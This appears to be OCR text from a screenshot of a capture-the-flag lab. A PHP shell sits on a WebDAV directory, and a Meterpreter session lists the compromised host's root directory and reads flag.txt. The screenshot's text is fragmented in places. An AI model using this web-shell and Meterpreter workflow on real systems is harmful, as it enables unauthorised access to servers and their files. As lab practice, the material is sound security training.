 Index of /webdav ...
Shell No. 1
Shell No. 1
[webdav - File Ma...
04:23
Shell No.1
File Actions Edit View Help
Index of /we
Kali Linux
Index of /webdav
Parent D
passwd.d
shell.php
Apache/2.4.29
[-] Unknown command: find.
meterpreter > find -iname flag.txtInterrupt: use the 'exit' command to quit
meterpreter > clear
[-] Unknown command: clear.
meterpreter > cd /
meterpreter > ls
Listing: /
==========
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40755/rwxr-xr-x 4096 dir 2020-05-29 12:05:57 -0700 bin
40755/rwxr-xr-x 4096 dir 2020-06-27 23:13:04 -0700 boot
40755/rwxr-xr-x 3840 dir 2022-03-07 11:46:26 -0800 dev
40755/rwxr-xr-x 4096 dir 2020-06-30 23:29:51 -0700 etc
100644/rw-r--r-- 16 fil 2019-05-07 12:15:12 -0700 flag.txt
40755/rwxr-xr-x 4096 dir 2020-05-19 10:04:21 -0700 home
100644/rw-r--r-- 57982894 fil 2020-06-26 21:50:32 -0700 initrd.img
100644/rw-r--r-- 57977666 fil 2020-06-15 12:30:25 -0700 initrd.img.old
40755/rwxr-xr-x 4096 dir 2018-07-25 16:01:38 -0700 lib
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:54 -0700 lib64
40700/rwx------ 16384 dir 2019-05-07 11:10:15 -0700 lost+found
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:48 -0700 media
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:48 -0700 mnt
40755/rwxr-xr-x 4096 dir 2020-07-01 12:03:52 -0700 opt
40555/r-xr-xr-x 0 dir 2022-03-07 11:45:51 -0800 proc
40700/rwx------ 4096 dir 2020-05-21 16:30:12 -0700 root
40755/rwxr-xr-x 920 dir 2022-03-07 12:13:45 -0800 run
40755/rwxr-xr-x 12288 dir 2020-05-29 12:02:57 -0700 sbin
40755/rwxr-xr-x 4096 dir 2019-05-07 11:16:00 -0700 snap
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:48 -0700 srv
100600/rw------- 2065694720 fil 2019-05-07 11:12:56 -0700 swap.img
40555/r-xr-xr-x 0 dir 2022-03-07 11:45:53 -0800 sys
41777/rwxrwxrwx 4096 dir 2022-03-07 11:46:43 -0800 tmp
40755/rwxr-xr-x 4096 dir 2018-07-25 15:58:48 -0700 usr
40755/rwxr-xr-x 4096 dir 2020-05-21 16:31:52 -0700 vagrant
40755/rwxr-xr-x 4096 dir 2019-05-07 11:16:46 -0700 var
100600/rw------- 8380064 fil 2020-06-19 04:08:40 -0700 vmlinuz
100600/rw------- 8380064 fil 2020-06-04 03:29:12 -0700 vmlinuz.old
meterpreter > cat flag.txt
b1ng0w@5h1sn@m0
meterpreter >